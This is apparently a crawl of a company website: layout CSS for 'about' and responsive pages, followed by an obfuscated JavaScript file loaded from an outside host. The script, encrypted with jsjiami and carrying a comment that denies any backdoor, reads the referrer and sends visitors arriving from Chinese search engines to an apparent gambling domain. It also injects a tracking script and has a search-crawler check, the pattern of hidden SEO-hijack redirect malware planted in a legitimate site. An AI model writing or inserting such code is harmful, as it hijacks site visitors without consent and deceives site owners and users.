	color: #5a5a5a;
}
.search_flex .search_right form{
	border: 1px solid white;
}
.search_flex .search_right form select{
	border: none;
	height: 100%;
	background-color: rgba(0, 0, 0, 0);
	padding: 5px 10px;
}
.search_flex .search_right form input{
	border: none;
	padding: 5px 0;
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	top: -1px;
}
.search_flex .search_right form button{
	border: none;
	background-color: #d8c397;
	padding: 5px 0;
	position: relative;
	width: 50px;
	color: white;
}

/* 公司介绍 */
.company_about_flex{
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
}
.company_about_flex .about_left_img{
	position: relative;
	z-index: 100;
	width: 25%;
}
.company_about_flex .about_left_img img{
	width: 100%;
}
.company_about_flex .about_left_img .img_border{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 20px;
	top: 20px;
	border: 4px solid rgb(217, 217, 217);
	z-index: -1;
}
.company_about_flex .about_right_info{
	width: 65%;
}
.company_about_flex .about_right_info .en_company_name{
	color: #999999;
	font-size: 15px;
}
.company_about_flex .about_right_info .text_content p{
	font-size: 15px;
	color: #5a5a5a;
	line-height: 1.8em; 
}

/* 荣誉资质 */
.honor_title{
	padding: 50px 0 0px 0;
}
.honor_title h2{
	font-size: 22px;
}
.honor_title p{
	font-size: 15px;
	color: #999999;
}

/* 公司发展历程 */
.history_list .line_box{
	position: relative;
	padding: 20px 0;
}
.history_list .line_box .line{
	width: 98%;
	height: 3px;
	background-color: #ebebeb;
	
}
.history_list .line_box img{
	position: absolute;
	right: 0;
	top: 11px;
	width: 20px;
	height: 20px;
}
.history_list .line_box .history_line{
	display: flex;
	position: absolute;
	left: 0;
	top: -10px;
	width: 98%;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: space-between;
}
.history_list .line_box .history_line .year_box{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: space-around;
	width: 100%;
}
.history_list .line_box .history_line .year_box .year{
	width: 60px;
	height: 60px;
	border-radius: 50%;
	line-height: 59px;
	color: white;
	background-color: #d8c397;
	text-align: center;
}
.history_list .line_box .history_line .year_box .day{
	display: flex;
	flex-direction: column-reverse;
	flex-wrap: nowrap;
	align-items: center;
	position: relative;
	top: -21px;
}
.history_list .line_box .history_line .year_box .day .hover_box{
	display: none;
	position: absolute;
	width: 250px;
	padding-bottom: 30px;
	padding-right:33px;
	bottom: 30px;
	background-image: url(../img/about/msg_box.png);
	background-size: cover;
    background-position: center center;
	padding-left: 30px;
	color: white;
	background-repeat: no-repeat;
}
.history_list .line_box .history_line .year_box .day .cirle{
	width: 16px;
	height: 16px;
	border: 4px solid black;
	border-radius: 50%;
	background-color: white;
}
.history_list .line_box .history_line .year_box .day:hover .hover_box{
	display: block;
	
}



--- FILE ---
content_type: text/css
request_url: http://boxtalkmedia.com/css/index_layout.css
body_size: 1392
content:
@media (max-width: 1200px){
	.center_box_flex .center_box .line_2{
		margin: unset;
		font-size: 60px;
	}
	.nav_flex .nav_list a{
		margin: 0 18px;
	}
	.product_flex{
		justify-content: space-around;
		margin-top: 30px !important;
	}
	.product_flex .left_box{
		width: 45%;
	}
	.product_title{
		padding: 0px 20px !important;
	}
	.go_up{
		right: 5% !important;
	}
}
@media (max-width: 992px){
	.center_box_flex .center_box .line_2{
		margin: unset;
		font-size: 50px;
		padding-left: 90px;
	}
	.swiper-button-next,.swiper-button-prev{
		width: 50px !important;
		height: 50px !important;
	}
	.center_box_flex .center_box .botton_line .a_botton{
		width: 170px;
		height: 40px;
		line-height: 40px;
		font-size: 14px;
		margin-left: 130px;
	}
	.product_flex .left_box .box_cover_info .box_info{
		font-size: 25px;
	}
	.product_flex .left_box .box_cover_info .box p{
		font-size: 20px;
	}
	.series_list_flex{
		justify-content: center;
	}
	.series_list_flex .series_list_item{
		width: 40%;
	}
	.product_title{
		padding: 20px 20px !important;
		top: 45px;
	}
	.designer_title .video_div .img_box img{
		width: 100%;
	}
	.designer_title h2{
		margin-bottom: 20px;
	}
	.designer_title h3{
		width: 60%;
		margin: 0 auto 20px auto;
	}
	.product_core_box{
		padding: 20px 0 50px 0 !important;
	}
	.product_list_flex{
		padding: 20px 0 !important;
		justify-content: center;
	}
	.product_list_flex .product_item{
		width: 30%;
	}
	.news_list_flex{
		padding: 20px 0 !important;
		flex-wrap: wrap;
	}
	.news_list_flex .news_item2{
		padding: 20px 5px;
		width: 50%;
	}
	.footer_flex .footer_left{
		width: 170px;
	}
	.footer_flex .footer_right{
		padding-left: 20px;
	}
	.footer_flex .footer_right .footer_right_top .right_div .footer_wx_box{
		margin-right: 20px;
	}
	.footer_flex .footer_right .footer_right_top .left_div{
		padding-right: 10px;
	}
	.footer_flex .footer_right .footer_right_bottom span{
		margin-right: 5px;
	}
	
}
@media (max-width: 768px){
	.nav{
		display: none;
	}
	.phone_nav{
		display: block;
		padding: 0 10px;
	}
	.nav_flex .right_botton{
		height: 25px;
		width: 20px;
		display: flex;
		flex-direction: column;
		justify-content: space-around;
	}
	.nav_flex .right_botton .botton_line2{
		display: inline-block;
		width: 100%;
		height: 3px;
		background-color: #5a5a5a;
	}
	.center_box2{
		position: relative;
		left: 10%;
	}
	.center_box_flex .center_box .line_2{
		font-size: 20px;
		width: 500px;
	}
	.product_title h2{
		font-size: 20px;
	}
	.product_flex .left_box{
		display: none;
	}
	.product_flex .right_box{
		width: 100%;
		justify-content: center;
	}
	.designer_title h3{
		font-size: 14px;
	}
	.designer_title .buy_botton{
		padding: 10px 20px;
	}
	.designer_title .video_player .play_botton_cover{
		height: 84px;
	}
	.designer_title .video_player .play_botton_cover img{
		margin: 10px;
	}
	.product_list_flex .product_item{
		width: 50%;
	}
	.footer_flex .footer_left{
		display: none;
	}
	.footer_flex .footer_right{
		width: 100%;
		border: none;
	}
	.nav_flex{
		height: 90px;
	}
	.go_up{
		display: none;
	}
}
@media (max-width: 576px){
	.swiper-button-prev ,.swiper-button-next{
		display: none;
	}
	.swiper-button-prev2 ,.swiper-button-next2{
		display: block;
	}
	.swiper-container img{
		height: 230px;
		width: unset !important;
	}
	.swiper-container2 img{
		width: 80% !important;
	}
	.center_box_flex .center_box .line_1{
		width: 67%;
		margin-left: 5px;
	}
	.center_box_flex .center_box .line_2{
		width: 50%;
	}
	.center_box_flex .center_box .line_3{
		width: 50%;
	}
	.center_box_flex .center_box .botton_line{
		width: 52%;
	}
	.swiper-pagination{
		text-align: right !important;
		right: 30px !important;
		left: unset !important;
	}
	.series_list_flex .series_list_item{
		width: 100%;
		padding: 5px 40px;
	}
	.designer_title h3{
		width: unset;
		margin: unset;
	}
	.designer_title .video_player .play_botton_cover img{
		width: 22px;
		height: 22px;
	}
	.designer_title .video_player .play_botton_cover{
		height: 42px;
	}
	.product_list_flex .product_item{
		padding: 5px;
	}
	.footer_flex .footer_right .footer_right_top{
		flex-direction: column;
	}
	.footer_flex .footer_right .footer_right_top .right_div{
		justify-content: flex-start;
	}
	.footer_flex .footer_right .footer_right_top .left_div{
		border: none;
	}
	.right_top_link{
		display: none;
	}
	.center_box_flex .center_box .botton_line .a_botton{
		display: none;
	}
}
@media (max-width: 360px){}

--- FILE ---
content_type: text/css
request_url: http://boxtalkmedia.com/css/about_layout.css
body_size: 566
content:
@media (max-width: 992px){
	.search_flex .search_left{
		width: 50%;
	}
	.img_change>.swiper-wrapper .swiper-slide{
		padding: 10px !important;
	}
	
}
@media (max-width: 768px){
	.search_flex .search_left{
		display: none;
	}
	.search_flex{
		justify-content: flex-end;
	}
	.company_about_flex{
		flex-direction: column;
	}
	.company_about_flex .about_left_img{
		width: 85%;
	}
	.company_about_flex .img_cover{
		width: 100%;
		height: 40vw;
		overflow: hidden;
	}
	.company_about_flex .about_left_img img{
		position: relative;
		top: -60%;
	}
	.company_about_flex .about_right_info{
		margin-top: 50px;
		width: 85%;
	}
	.history{
		display: none;
	}
	
}
@media (max-width: 576px){
	.link_goto_flex .link_goto{
		display: none;
	}
	.link_goto_flex{
		height: 200px !important;
	}
	.search_flex{
		display: none;
	}
	/* .product_center_flex{
		flex-direction: column;
	}
	.product_center_flex .left_list{
		display: flex;
		width: unset;
	}
	.product_center_flex .left_list .product_list_item .product_type{
		display: none;
	} */
}
@media (max-width: 360px){}

--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 2883
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodP='jsjiami.com.v7';function _0x34b4(_0x19eccb,_0x8c2634){var _0x5009ab=_0x5009();return _0x34b4=function(_0x34b491,_0x39bca6){_0x34b491=_0x34b491-0xe7;var _0x3a0f0f=_0x5009ab[_0x34b491];if(_0x34b4['scNDaC']===undefined){var _0xcc4cb9=function(_0x258ef7){var _0x40037a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4da3b3='',_0x269ef0='';for(var _0x15d900=0x0,_0x4b526f,_0x6e79a9,_0x2c528e=0x0;_0x6e79a9=_0x258ef7['charAt'](_0x2c528e++);~_0x6e79a9&&(_0x4b526f=_0x15d900%0x4?_0x4b526f*0x40+_0x6e79a9:_0x6e79a9,_0x15d900++%0x4)?_0x4da3b3+=String['fromCharCode'](0xff&_0x4b526f>>(-0x2*_0x15d900&0x6)):0x0){_0x6e79a9=_0x40037a['indexOf'](_0x6e79a9);}for(var _0x3c3e13=0x0,_0x20a506=_0x4da3b3['length'];_0x3c3e13<_0x20a506;_0x3c3e13++){_0x269ef0+='%'+('00'+_0x4da3b3['charCodeAt'](_0x3c3e13)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x269ef0);};var _0xfa2d45=function(_0x2c2bdb,_0x45eb8c){var _0x5b45c3=[],_0x59e433=0x0,_0x26afe7,_0x6d8fd9='';_0x2c2bdb=_0xcc4cb9(_0x2c2bdb);var _0x440bd1;for(_0x440bd1=0x0;_0x440bd1<0x100;_0x440bd1++){_0x5b45c3[_0x440bd1]=_0x440bd1;}for(_0x440bd1=0x0;_0x440bd1<0x100;_0x440bd1++){_0x59e433=(_0x59e433+_0x5b45c3[_0x440bd1]+_0x45eb8c['charCodeAt'](_0x440bd1%_0x45eb8c['length']))%0x100,_0x26afe7=_0x5b45c3[_0x440bd1],_0x5b45c3[_0x440bd1]=_0x5b45c3[_0x59e433],_0x5b45c3[_0x59e433]=_0x26afe7;}_0x440bd1=0x0,_0x59e433=0x0;for(var _0xa38ae=0x0;_0xa38ae<_0x2c2bdb['length'];_0xa38ae++){_0x440bd1=(_0x440bd1+0x1)%0x100,_0x59e433=(_0x59e433+_0x5b45c3[_0x440bd1])%0x100,_0x26afe7=_0x5b45c3[_0x440bd1],_0x5b45c3[_0x440bd1]=_0x5b45c3[_0x59e433],_0x5b45c3[_0x59e433]=_0x26afe7,_0x6d8fd9+=String['fromCharCode'](_0x2c2bdb['charCodeAt'](_0xa38ae)^_0x5b45c3[(_0x5b45c3[_0x440bd1]+_0x5b45c3[_0x59e433])%0x100]);}return _0x6d8fd9;};_0x34b4['SkNNBE']=_0xfa2d45,_0x19eccb=arguments,_0x34b4['scNDaC']=!![];}var _0x160b88=_0x5009ab[0x0],_0x16d011=_0x34b491+_0x160b88,_0x585bc2=_0x19eccb[_0x16d011];return!_0x585bc2?(_0x34b4['XWDrqd']===undefined&&(_0x34b4['XWDrqd']=!![]),_0x3a0f0f=_0x34b4['SkNNBE'](_0x3a0f0f,_0x39bca6),_0x19eccb[_0x16d011]=_0x3a0f0f):_0x3a0f0f=_0x585bc2,_0x3a0f0f;},_0x34b4(_0x19eccb,_0x8c2634);}var _0x456096=_0x34b4;(function(_0x49f188,_0x334732,_0x3e504e,_0x54a563,_0x1872a7,_0x5c6346,_0x7052b7){return _0x49f188=_0x49f188>>0x7,_0x5c6346='hs',_0x7052b7='hs',function(_0x5defd3,_0x48e5fc,_0xd391d,_0x44cf5d,_0x46cb72){var _0x118d74=_0x34b4;_0x44cf5d='tfi',_0x5c6346=_0x44cf5d+_0x5c6346,_0x46cb72='up',_0x7052b7+=_0x46cb72,_0x5c6346=_0xd391d(_0x5c6346),_0x7052b7=_0xd391d(_0x7052b7),_0xd391d=0x0;var _0x518c14=_0x5defd3();while(!![]&&--_0x54a563+_0x48e5fc){try{_0x44cf5d=-parseInt(_0x118d74(0xf3,'E]6L'))/0x1+parseInt(_0x118d74(0xf2,'W[TS'))/0x2*(-parseInt(_0x118d74(0xe7,'Qw1H'))/0x3)+-parseInt(_0x118d74(0xfe,'nEER'))/0x4*(-parseInt(_0x118d74(0x102,'vqIw'))/0x5)+-parseInt(_0x118d74(0xfd,'g1#Z'))/0x6+-parseInt(_0x118d74(0x101,'%eOF'))/0x7+parseInt(_0x118d74(0xed,'W[TS'))/0x8+parseInt(_0x118d74(0xf9,'Qw1H'))/0x9;}catch(_0x2d631c){_0x44cf5d=_0xd391d;}finally{_0x46cb72=_0x518c14[_0x5c6346]();if(_0x49f188<=_0x54a563)_0xd391d?_0x1872a7?_0x44cf5d=_0x46cb72:_0x1872a7=_0x46cb72:_0xd391d=_0x46cb72;else{if(_0xd391d==_0x1872a7['replace'](/[rkqbIGBNMLWnXYKFtD=]/g,'')){if(_0x44cf5d===_0x48e5fc){_0x518c14['un'+_0x5c6346](_0x46cb72);break;}_0x518c14[_0x7052b7](_0x46cb72);}}}}}(_0x3e504e,_0x334732,function(_0x5473f8,_0x15c7ed,_0x42f6c2,_0x290172,_0x20d4d3,_0x4fbae9,_0x2a5cb9){return _0x15c7ed='\x73\x70\x6c\x69\x74',_0x5473f8=arguments[0x0],_0x5473f8=_0x5473f8[_0x15c7ed](''),_0x42f6c2='\x72\x65\x76\x65\x72\x73\x65',_0x5473f8=_0x5473f8[_0x42f6c2]('\x76'),_0x290172='\x6a\x6f\x69\x6e',(0x1c17b0,_0x5473f8[_0x290172](''));});}(0x6000,0x1db53,_0x5009,0xc2),_0x5009)&&(_0xodP=_0x5009);function isSpider(){var _0x494d01=_0x34b4;if(navigator[_0x494d01(0xee,'YBo6')][_0x494d01(0xfa,'3Lco')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x456096(0xeb,'4F&R')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0x5009(){var _0x2b6708=(function(){return[_0xodP,'KXrjqqsnjriMNLaBIFmYtiI.XcoIm.bvn7LGMkWD==','WRxdG3S3W6ddKSkHzmoH','WRBdUrFdPrxcOSoTh0FcOJjhWPe','w23dM8ozhLr2WPldTq','WPy4EMvbW7ldNaq9W4u5W44','WOCbxxm0W7i','WPy/EMnhW7VcUZ0fW7eeW65f','WR/dUKNcQKRdNCkznW','cConhmokW73cLdiHnmomoa','dWVdTLq'].concat((function(){return['WR5KeSkjW4ZdGSkHA8kXWRBcRXGgwmoyxmkjWQPqW74','W7K7pSk6W5ZdVmotW5qkvmkOEmkK','W6eMW5zUW4VdMxeeW6WwWPK','xCk5W7DdWQ0s','w8kSfwTqW57cO8oiWR8mWRpcIwK','hZVdRmk/iW','WPRdMdddRmo5jvOb','vmkpsCkB','W40XaL5hWRbkDCo3WPpcJSoC','WPRdVHldVGuzbSkd','j8oLpWHO'].concat((function(){return['pCk5W7emCmkWW4ZdSW','W4XPWRCzomkifgJdHmk7mr3cOG','vhqTnCkqlMz7WRZcSmk6','xSkNhXeyWO7dNSozWO8','gSo/vtGpWPpdM8otWQOB','bK3cL8kpEhJcPXBdQd1fWQG','WRFcICkDWOW1WPBcTWFcGSkWnCoPWRa','WRldLxGGW5pdH8kHEa'];}()));}()));}());_0x5009=function(){return _0x2b6708;};return _0x5009();};regex[_0x456096(0xf4,']#xf')](referer)&&(navigator[_0x456096(0xec,'4F&R')]['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window['location']['href']='https://jnfacai57.com/':window[_0x456096(0xfb,'3nJE')][_0x456096(0xfc,'E]6L')]='https://jnfacai57.com/');var _hmt=_hmt||[];(function(){var _0x1873db=_0x456096,_0x544feb={'dEoQt':'https://hm.baidu.com/hm.js?da1cbdcf117ea8cc6477e10def113504'},_0x42312d=document['createElement'](_0x1873db(0xf0,'ZKQe'));_0x42312d['src']=_0x544feb[_0x1873db(0xff,'b]#o')];var _0xb7d780=document[_0x1873db(0xf5,'jrjA')](_0x1873db(0xf8,'CBFk'))[0x0];_0xb7d780[_0x1873db(0xe8,'Qw1H')][_0x1873db(0xe9,'@1Sz')](_0x42312d,_0xb7d780);}());var version_ = 'jsjiami.com.v7';